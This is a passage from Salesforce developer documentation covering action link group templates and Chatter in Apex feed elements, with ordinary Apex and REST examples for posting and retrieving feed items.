For example, the **Post** set contains these labels: **Post**, **Post Pending**, **Posted**, **Post Failed**. This image shows an action link with the **Post** label key when the value of status is SuccessfulStatus:



**19.** (Optional) If none of the Label Key values make sense for the action link, set Label Key to **None** and enter a value in the Label field.

Action links have four statuses: NewStatus, PendingStatus, SuccessStatus, and FailedStatus. These strings are appended to the label for each status:

- **•** label
- **•** label Pending
- **•** label Success
- **•** label Failed

For example, if the value of label is "See Example," the values of the four action link states are: See Example, See Example Pending, See Example Success, and See Example Failed.

An action link can use either a LabelKey or Label to generate label names, it can't use both.

20. Select User Visibility, which indicates who can see the action link group.

If you select **Only creator's manager can see**, the manager is the creator's manager when the action link group is instantiated. If the creator's manager changes after the action link group is instantiated, that change is not reflected.

**21.** (Optional) If you selected Only Custom User Can See or Everyone Except Custom User Can See, enter a Custom User Alias.

Enter a string and set its value when you instantiate an action link group, just like you would set the value for a binding variable. However don't use the binding variable syntax in the template, just enter a value. For example, you could enter ExpenseApprover. This Chatter REST API example sets the value of ExpenseApprover to 005B0000000Ge16:

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
```

```
"templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
**22.** To create another action link template for this action link group template, click **Save & New**.

**23.** If you're done adding action link templates to this action link group template, click **Save**.

**24.** To publish the action link group template, click **Back to List** to return to the Action Link Group Template list view.

Important: You must publish a template before you can instantiate an action link group from it in Apex or Chatter REST API.

**25.** Click **Edit** for the action link group template you want to publish.

**26.** Select Published and click **Save**.

SEE ALSO:

[Working with Action Links](#page-334-0)

<span id="page-354-0"></span>[Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

### Edit Action Link Templates

You can edit all fields on an unpublished action link group template and on its associated action link templates.

- **1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.
- **2.** To edit an action link group template, click **Edit** next to its name. If the group template isn't published, edit any field. If it is published, edit the Name field only.
- **3.** To edit an action link template:
	- **a.** Click the name of its master action link group template.
	- **b.** Click the Action Link Template ID to open the detail page for the action link template.
	- **c.** Click **Edit**.

If the associated action link group template isn't published, edit any field. If it's published, edit any of these fields:

- **•** Action URL
- **•** HTTP Request Body
- **•** HTTP Headers

These fields support [context variables](#page-349-1) and [binding variables](#page-346-0).

You can add and delete context variables in any of these fields.

You cannot add a new binding variable. You can:

- **•** Move a binding variable to another editable field in an action link template.
- **•** Use a binding variable more than once in an action link template.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To edit action link group templates:

**•** "Customize Application"

To edit action link templates:

**•** "Customize Application"

- **•** Use a binding variable more than once in any action link templates associated with the same action link group template.
- **•** Remove binding variables.

#### SEE ALSO:

### [Working with Action Links](#page-334-0)

[Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

### <span id="page-355-0"></span>Delete Action Link Group Templates

When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the templates. Deleted action link groups disappear from any feed elements they've been associated with.

- **1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.
- **2.** To delete an action link group template, click **Del** next to its name.
	- Important: When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the template. The action link group is deleted from any feed elements it has been associated with, which means that action links disappear from those posts in the feed.
- **3.** To delete an action link template:
	- **a.** Click the name of its master action link group template.
	- **b.** Click the Action Link Template ID to open the detail page for the action link template.
	- **c.** Click **Delete**.
	- Important: You can't delete an action link template that's associated with a published action link group template.

### SEE ALSO:

[Working with Action Links](#page-334-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To delete action link group templates:

**•** "Customize Application" To delete action link

templates:

**•** "Customize Application"

### <span id="page-356-1"></span>Package Action Link Templates

Package action link templates to distribute them to other Salesforce organizations.

When you add an action link group template, any associated action link templates are also added to the package. You can add an action link group template to a managed or unmanaged package. As a packageable component, action link group templates can also take advantage of all the features of managed packages, such as listing on the AppExchange, push upgrades, post-install Apex scripts, license management, and enhanced subscriber support. To create a managed package, you must use a Developer Edition organization.

**•** See Creating and Editing a Package at<https://help.salesforce.com>.

SEE ALSO:

<span id="page-356-0"></span>[Working with Action Links](#page-334-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

# Working with Feeds and Feed Elements

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

### USER PERMISSIONS

To package action link templates:

**•** "Create AppExchange Package"

In API versions 30.0 and earlier, a Chatter feed was a container of feed items. In API version 31.0, the definition of a feed expanded to include new objects that didn't entirely fit the feed item model. The Chatter feed became a container of feed elements. The abstract class ConnectApi.FeedElement was introduced as a parent class to the existing ConnectApi.FeedItem class. The subset of properties that feed elements share was moved into the ConnectApi.FeedElement class. Because feeds and feed elements are the core of Chatter, understanding them is crucial to developing applications with Chatter in Apex.

<span id="page-356-2"></span>Note: Salesforce Help refers to feed items as posts and bundles as bundled posts.

## **Capabilities**

As part of the effort to diversify the feed, pieces of functionality found in feed elements have been broken out into *capabilities*. Capabilities provide a consistent way to interact with objects in the feed. Don't inspect the feed element type to determine which functionality is available for a feed element. Inspect the capability object, which tells you explicitly what's available. Check for the presence of a capability to determine what a client can do to a feed element.

The [ConnectApi.FeedElement.capabilities](#page-1427-0) property holds a ConnectApi.FeedElementCapabilities object, which holds a set of capability objects.

A capability object includes both an indication that a feature is possible and data associated with that feature. If a capability property exists on a feed element, that capability is available, even if there isn't any data associated with the capability yet. For example, if the chatterLikes capability property exists on a feed element (with or without any likes included in the list of likes found in the chatterLikes.page.items property), the context user can like that feed element. If the capability property doesn't exist on a feed element, it isn't possible to like that feed element.

When posting a feed element, specify its characteristics in the [ConnectApi.FeedElementInput.capabilities](#page-1357-0) property.

### How the Salesforce UI Displays Feed Items

Note: ConnectApi.FeedItem is a subclass of ConnectApi.FeedElement.

As we learned in [Capabilities](#page-356-2), clients use the ConnectApi.FeedElement.capabilities property to determine what it can do with a feed element and how it renders a feed element. For all feed element subclasses other than ConnectApi.FeedItem, the client doesn't need to know the subclass type, it can simply look at the capabilities. Feed items do have capabilities, but they also

have a few properties, such as actor, that aren't exposed as capabilities. For this reason, clients must handle feed items a bit differently than other feed elements.

To give customers a consistent view of feed items and to give developers an easy way to create UI, the Salesforce UI uses one layout to display every feed item. The layout always contains the same pieces and the pieces are always in the same position; only the content of the layout pieces changes.



The feed item ([ConnectApi.FeedItem](#page-1434-0)) layout elements are:

- 1. Actor (ConnectApi.FeedItem.actor)—A photo or icon of the creator of the feed item. (You can override the creator at the feed item type level. For example, the dashboard snapshot feed item type shows the dashboard as the creator.)
- 2. Header (ConnectApi.FeedElement.header)—Provides context. The same feed item can have a different header depending on who posted it and where. For example, Gordon posted this feed item to his profile. If he then shared it to a group, the header of the feed item in the group feed would be "Gordon Johnson (originally posted by Gordon Johnson)". The "originally posted" text would link to the feed item on Gordon's profile.
- **3.** Body (ConnectApi.FeedElement.body)—All feed items have a body, but the body can be null, which is the case when the user doesn't provide text for the feed item. Because the body can be null, you can't use it as the default case for rendering text. Instead, use the ConnectApi.FeedElement.header.text property, which always contains a value.
- **4.** Auxiliary Body (ConnectApi.FeedElement.capabilities)—The visualization of the capabilities. See [Capabilities](#page-356-2).
	- Important: The attachment property is not supported in API versions 32.0 and later. Instead, use the capabilities property, which holds a ConnectApi.FeedElementCapabilities object, to discover what to render for a feed element.
- **5.** Created By Timestamp (ConnectApi.FeedElement.relativeCreatedDate)—The date and time when the feed item was posted. If the feed item is less than two days old, the date and time are formatted as a relative, localized string, for example, "17m ago" or "Yesterday". Otherwise, the date and time are formatted as an absolute, localized string.

Here's another example of a feed item in the Salesforce UI. This feed item's auxiliary body contains a poll capability:



## How the Salesforce Displays Feed Elements Other Than Feed Items

As we learned in the [Capabilities](#page-356-2) section, a client should use the ConnectApi.FeedElement.capabilities property to determine what it can do with a feed element and how to render a feed element. This section uses bundles as an example of how to render a feed element, but these properties are available for every feed element. Capabilities allow you to handle all content in the feed consistently.

Note: Bundled posts contain feed-tracked changes. In Salesforce1 downloadable apps, bundled posts are in record feeds only.  $\left( \mathbf{z}\right)$ 

To give customers a clean, organized feed, Salesforce aggregates feed-tracked changes into a bundle. To see individual feed elements, click the bundle.



A bundle is a ConnectApi.GenericFeedElement object (which is a concrete subclass of ConnectApi.FeedElement) with a ConenctApi.BundleCapability. The bundle layout elements are:

**1.** Header (ConnectApi.FeedElement.header)—For feed-tracked change bundles, this text is "This record was updated."

The time below the header is the ConnectApi.FeedElement.relativeCreatedDate property.

**2.** Auxiliary Body (ConnectApi.FeedElement.capabilities.bundle.changes)—The bundle displays the fieldName and the oldValue and newValue properties for the first two feed-tracked changes in the bundle. If there are more than two feed-tracked changes, the bundle displays a "Show All Updates" link.

### Feed Element Visibility

The feed elements a user sees depend on how the administrator has configured feed tracking, sharing rules, and field-level security. For example, if a user doesn't have access to a record, they don't see updates for that record. If a user can see the parent of the feed element, the user can see the feed element. Typically, a user sees feed updates for:

- **•** Feed elements that @mention the user (if the user can access the feed element's parent)
- **•** Feed elements that @mention groups the user is a member of
- **•** Record field changes on records whose parent is a record the user can see, including User, Group, and File records
- **•** Feed elements posted to the user
- **•** Feed elements posted to groups the user owns or is a member of
- Feed elements for standard and custom records, for example, tasks, events, leads, accounts, files

## Feed Types

There are many types of feeds. Each feed type is an algorithm that defines a collection of feed elements.

Important: The algorithms, and therefore the collection of feed elements, can change between releases.

All feed types except Filter and Favorites are exposed in the ConnectApi. FeedType enum and passed to one of the ConnectApi.ChatterFeeds.getFeedElementsFromFeed methods. This example gets the feed elements from the context user's news feed and topics feed:

```
ConnectApi.FeedElementPage newsFeedElementPage =
   ConnectApi.ChatterFeeds.getFeedElementsFromFeed(null,
      ConnectApi.FeedType.News, 'me');
ConnectApi.FeedElementPage topicsFeedElementPage =
   ConnectApi.ChatterFeeds.getFeedElementsFromFeed(null,
      ConnectApi.FeedType.Topics, '0TOD00000000cld');
```
To get a filter feed, call one of the ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed methods. To get a favorites feed, call one of the ConnectApi.ChatterFavorites.getFeedElements methods.

The feed types and their descriptions are:

- **•** Bookmarks—Contains all feed items saved as bookmarks by the context user.
- Company—Contains all feed items except feed items of type TrackedChange. To see the feed item, the user must have sharing access to its parent.
- **•** Files—Contains all feed items that contain files posted by people or groups that the context user follows.
- **•** Filter—Contains the news feed filtered to contain feed items whose parent is a specified object type.
- **•** Groups—Contains all feed items from all groups the context user either owns or is a member of.
- **•** Home—Contains all feed items associated with any managed topic in a community.
- **•** Moderation—Contains all feed items that have been flagged for moderation. The Communities Moderation feed is available only to users with "Moderate Community Feeds" permissions.
- **•** Mute—Contains all feed items that the context user muted.
- **•** News—Contains all updates for people the context user follows, groups the user is a member of, and files and records the user is following. Also contains all updates for records whose parent is the context user and every feed item and comment that mentions the context user or that mentions a group the context user is a member of.
- **•** People—Contains all feed items posted by all people the context user follows.
- **•** Record—Contains all feed items whose parent is a specified record, which could be a group, user, object, file, or any other standard or custom object. When the record is a group, the feed also contains feed items that mention the group. When the record is a user, the feed contains only feed items on that user. You can get another user's record feed.
- **•** To—Contains all feed items with mentions of the context user, feed items the context user commented on, and feed items created by the context user that are commented on.
- **•** Topics—Contains all feed items that include the specified topic.
- **•** UserProfile—Contains feed items created when a user changes records that can be tracked in a feed, feed items whose parent is the user, and feed items that @mention the user. This feed is different than the news feed, which returns more feed items, including group updates. You can get another user's user profile feed.
- **•** Favorites—Contains favorites saved by the context user. Favorites are feed searches, list views, and topics.

### Post a Feed Item Using **postFeedElement**

Tip: The postFeedElement methods are the simplest, most efficient way to post feed items because, unlike the postFeedItem methods, they don't require you to pass a feed type. As of API version 31.0, feed items are the only feed element type you can post. However, there may be other types in the future.

Use these methods to post feed items:

#### **postFeedElement(String** *communityId***, String** *subjectId***, [ConnectApi.FeedElementType](#page-920-0)** *[feedElementType](#page-920-0)***, String** *text***)**

Posts a feed element with plain text from the context user.

### **postFeedElement(String** *communityId***, [ConnectApi.FeedElementInput](#page-921-0)** *feedElement***, [ConnectApi.BinaryInput](#page-921-0)** *feedElementFileUpload***) (version 35.0 and earlier)**

Posts a feed element from the context user. Use this method to post rich text, including mentions and hashtag topics, to attach a file to a feed element, and to associate action link groups with a feed element. You can also use this method to share a feed element and add a comment.

#### **postFeedElement(String** *communityId***, [ConnectApi.FeedElementInput](#page-922-0)** *feedElement***) (version 36.0 [and later\)](#page-922-0)**

Posts a feed element from the context user. Use this method to post rich text, including mentions and hashtag topics, to attach already uploaded files to a feed element, and to associate action link groups with a feed element. You can also use this method to share a feed element and add a comment.

When you post a feed item, you create a child of a standard or custom object. Specify the parent object in the *subjectId* parameter or in the *subjectId* property of the ConnectApi.FeedElementInput object you pass in the *feedElement* parameter. The value of the *subjectId* parameter determines the feeds in which the feed item is displayed. The parent property in the returned ConnectApi.FeedItem object contains information about the parent object.

Use these methods to complete these tasks:

#### **Post to yourself**

This code posts a feed item to the context user. The *subjectId* specifies me, which is an alias for the context user's ID. It could also specify the context user's ID.

```
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null, 'me',
ConnectApi.FeedElementType.FeedItem, 'Working from home today.');
```
The parent property of the newly posted feed item contains the ConnectApi.UserSummary of the context user.

#### **Post to another user**

This code posts a feed item to a user other than the context user. The **subjectId** specifies the user ID of the target user.

```
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
'005D00000016Qxp', ConnectApi.FeedElementType.FeedItem, 'Kevin, do you have information
about the new categories?');
```
The parent property of the newly posted feed item contains the ConnectApi.UserSummary of the target user.

#### **Post to a group**

This code posts a feed item with a content attachment to a group. The *subjectId* specifies the group ID.

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.ContentAttachmentInput contentAttachmentInput = new
ConnectApi.ContentAttachmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
contentAttachmentInput.contentDocumentId = '069D00000001pyS';
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Would you please review this doc?';
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.attachment = contentAttachmentInput;
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
// Use a group ID for the subject ID.
feedItemInput.subjectId = '0F9D00000000oOT';
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
```
feedItemInput, null);

The parent property of the newly posted feed item contains the ConnectApi.ChatterGroupSummary of the specified group.

### **Post to a record (such as a file or an account)**

This code posts a feed item to a record and mentions a group. The *subjectId* specifies the record ID.

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Does anyone know anyone with contacts here?';
messageBodyInput.messageSegments.add(textSegmentInput);
// Mention a group.
mentionSegmentInput.id = '0F9D00000000oOT';
messageBodyInput.messageSegments.add(mentionSegmentInput);
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
// Use a record ID for the subject ID.
feedItemInput.subjectId = '001D000000JVwL9';
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
feedItemInput, null);
```
The parent property of the new feed item depends on the record type specified in *subjectId*. If the record type is File, the parent is ConnectApi.FileSummary. If the record type is Group, the parent is ConnectApi.ChatterGroupSummary. If the record type is User, the parent is ConnectApi. UserSummary. For all other record types, as in this example which uses an Account, the parent is ConnectApi.RecordSummary.

### Get Feed Elements from a Feed

Tip: To return a feed that includes feed elements, call these methods. As of API version 31.0, the only feed element types are feed item and bundle, but that could change in the future.

Getting feed items from a feed is similar, but not identical, for each feed type.

#### **Get feed elements from the Company feed, the Home feed, and the Moderation feed**

To get the feed elements from the company feed, the home feed, or the moderation feed, use these methods that don't require a *subjectId*:

- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-841-0) *communityId*, [ConnectApi.FeedType](#page-841-0) *feedType*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-842-0) *communityId*, [ConnectApi.FeedType](#page-842-0) *feedType*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-842-0) *sortParam*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-843-0) *communityId*, ConnectApi.FeedType *feedType*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-843-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-843-0) *sortParam*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-844-0) *communityId*, ConnectApi.FeedType *feedType*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-844-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-844-0) *sortParam*, [ConnectApi.FeedFilter](#page-844-0) *filter*)

#### **Get feed elements from the Favorites feed**

To get the feed elements from the favorites feed, specify a *favoriteId*. For these feeds, the *subjectId* must be the ID of the context user or the alias me.

- **•** [ConnectApi.ChatterFavorites.getFeedElements\(String](#page-801-0) *communityId*, String *subjectId*, String *[favoriteId](#page-801-0)*)
- **•** [ConnectApi.ChatterFavorites.getFeedElements\(String](#page-802-0) *communityId*, String *subjectId*, String *favoriteId*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-802-0) *[sortParam](#page-802-0)*)
- **•** [ConnectApi.ChatterFavorites.getFeedElements\(String](#page-803-0) *communityId*, String *subjectId*, String *favoriteId*,Integer *[recentCommentCount](#page-803-0)*, Integer *elementsPerBundle*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-803-0) *sortParam*)

#### **Get feed elements from the Filter feed**

To get the feed elements from the filters feed, specify a *keyPrefix*. The *keyPrefix* indicates the object type and is the first three characters of the object ID. The *subjectId* must be the ID of the context user or the alias me.

- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed\(String](#page-858-0) *communityId*, String *subjectId*, String *[keyPrefix](#page-858-0)*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed\(String](#page-859-0) *communityId*, String *subjectId*, String *keyPrefix*, String *[pageParam](#page-859-0)*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-859-0) *sortOrder*)

**•** [ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed\(String](#page-861-0) *communityId*, String *subjectId*, String *keyPrefix*, Integer *[recentCommentCount](#page-861-0)*, Integer *elementsPerBundle*, [ConnectApi.FeedDensity](#page-861-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-861-0) *sortOrder*)

### Get feed elements from the Bookmarks, Files, Groups, Mute, News, People, Record, To, Topics, and **UserProfile feeds**

To get the feed elements from these feed types, specify a subject ID. If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me..

- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-846-0) *communityId*, [ConnectApi.FeedType](#page-846-0) *feedType*, String *subjectId*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-847-0) *communityId*, [ConnectApi.FeedType](#page-847-0) *feedType*, String *subjectId*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-847-0) *sortParam*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-849-0) *communityId*, [ConnectApi.FeedType](#page-849-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-849-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-849-0) *sortParam*)

#### **Get feed elements from a Record feed**

For *subjectId*, specify a record ID.

Tip: The record can be a record of any type that supports feeds, including group. The feed on the group page in the Salesforce UI is a record feed.

- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-851-0) *communityId*, [ConnectApi.FeedType](#page-851-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-851-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-851-0) *sortParam*. Boolean *showInternalOnly*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-854-0) *communityId*, [ConnectApi.FeedType](#page-854-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, Integer *elementsPerBundle*, [ConnectApi.FeedDensity](#page-854-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-854-0) *sortParam*. Boolean *showInternalOnly*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-856-0) *communityId*, [ConnectApi.FeedType](#page-856-0) *feedType*, String *subjectId*, Integer *recentCommentCount*, Integer *elementsPerBundle*, [ConnectApi.FeedDensity](#page-856-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-856-0) *sortParam*. Boolean *showInternalOnly*, [ConnectApi.FeedFilter](#page-856-0) *filter*)

#### SEE ALSO:

- [ChatterFavorites Class](#page-796-0)
- [ChatterFeeds Class](#page-816-0)
- [ConnectApi Output Classes](#page-1376-0)
- [ConnectApi Input Classes](#page-1339-0)

### Accessing **ConnectApi** Data in Communities and Portals

Most ConnectApi methods work within the context of a single community.

Many ConnectApi methods include *communityId* as the first argument. If you do not have communities enabled, use 'internal' or null for this argument.

If you have communities enabled, the *communityId* argument specifies whether to execute a method in the context of the default community (by specifying 'internal' or null) or in the context of a specific community (by specifying a community ID). Any entity, such as a comment, a feed item, and so on, referred to by other arguments in the method must be located in the specified community. The specified community ID is used in all URLs returned in the output.

To access the data in a partner portal or a Customer Portal, use a community ID for the *communityId* argument. You cannot use 'internal' or null.

Most URLs returned in ConnectApi output objects are Chatter REST API resources.

If you specify a community ID, URLs returned in the output use the following format:

/connect/communities/*communityId*/*resource*

If you specify 'internal', URLs returned in the output use the same format:

/connect/communities/internal/*resource*

If you specify null, URLs returned in the output use one of these formats:

/chatter/*resource*

/connect/*resource*

### Methods Available to Communities Guest Users

If your community allows access without logging in, guest users have access to many Chatter in Apex methods. These methods return information the guest user has access to.

If your community allows access without logging in, all overloads of these methods are available to guest users.

- **•** ChatterFeeds methods:
	- **–** [getComment\(\)](#page-828-0)
	- **–** [getCommentsForFeedElement\(\)](#page-829-0)
	- **–** [getFeed\(\)](#page-832-0)
	- **–** [getFeedElement\(\)](#page-836-0)
	- **–** [getFeedElementBatch\(\)](#page-838-0)
	- **–** [getFeedElementPoll\(\)](#page-838-1)
	- **–** [getFeedElementsFromFeed\(\)](#page-841-0)
	- **–** [getFeedElementsUpdatedSince\(\)](#page-864-0)
	- **–** [getLike\(\)](#page-905-0)
	- **–** [getLikesForComment\(\)](#page-906-0)
	- **–** [getLikesForFeedElement\(\)](#page-907-0)
	- **–** [getRelatedPosts\(\)](#page-910-0)
	- **–** [searchFeedElements\(\)](#page-928-0)

### **–** [searchFeedElementsInFeed\(\)](#page-933-0)

Important: These ChatterFeeds feed item methods are available to guest users only in version 31.0. In version 32.0 and later, the ChatterFeeds feed element methods are available to guest users.

- **–** [getCommentsForFeedItem\(\)](#page-831-0)
- **–** [getFeedItem\(\)](#page-877-0)
- **–** [getFeedItemBatch\(\)](#page-878-0)
- **–** [getFeedItemsFromFeed\(\)](#page-879-0)
- **–** [getFeedItemsUpdatedSince\(\)](#page-895-0)
- **–** [getLikesForFeedItem\(\)](#page-909-0)
- **–** [searchFeedItems\(\)](#page-954-0)
- **–** [searchFeedItemsInFeed\(\)](#page-960-0)
- **•** ChatterGroups methods:
	- **–** [getGroup\(\)](#page-1088-0)
	- **–** [getGroups\(\)](#page-1092-0)
	- **–** [getMembers\(\)](#page-1095-0)
	- **–** [searchGroups\(\)](#page-1103-0)
- **•** ChatterUsers methods:
	- **–** [getFollowers\(\)](#page-1150-0)
	- **–** [getFollowings\(\)](#page-1151-0)
	- **–** [getGroups\(\)](#page-1156-0)
	- **–** [getPhoto\(\)](#page-1158-0)
	- **–** [getReputation\(\)](#page-1158-1)
	- **–** [getUser\(\)](#page-1159-0)
	- **–** [getUserBatch\(\)](#page-1160-0)
	- **–** [getUsers\(\)](#page-1161-0)
	- **–** [searchUserGroups\(\)](#page-1163-0)
	- **–** [searchUsers\(\)](#page-1164-0)
- **•** Communities methods:
	- **–** [getCommunity\(\)](#page-1177-0)
- **•** Knowledge methods:
	- **–** [getTrendingArticles\(\)](#page-1197-0)
	- **–** [getTrendingArticlesForTopic\(\)](#page-1197-1)
- **•** ManagedTopics methods:
	- **–** [getManagedTopic\(\)](#page-1206-0)
	- **–** [getManagedTopics\(\)](#page-1207-0)
- **•** Topics methods:
	- **–** [getGroupsRecentlyTalkingAboutTopic\(\)](#page-1291-0)
- **–** [getRecentlyTalkingAboutTopicsForGroup\(\)](#page-1292-0)
- **–** [getRecentlyTalkingAboutTopicsForUser\(\)](#page-1293-0)
- **–** [getRelatedTopics\(\)](#page-1294-0)
- **–** [getTopic\(\)](#page-1295-0)
- **–** [getTopics\(\)](#page-1296-0)
- **–** [getTrendingTopics\(\)](#page-1307-0)
- **•** UserProfiles methods:
	- **–** [getPhoto\(\)](#page-1322-0)
- **•** Zones methods:
	- **–** [searchInZone\(\)](#page-1333-0)

```
SEE ALSO:
```
[Enable Public Access to Community Content](https://help.salesforce.com/HTViewHelpDoc?id=networks_public_access.htm&language=en_US)

## Using **ConnectApi** Input and Output Classes

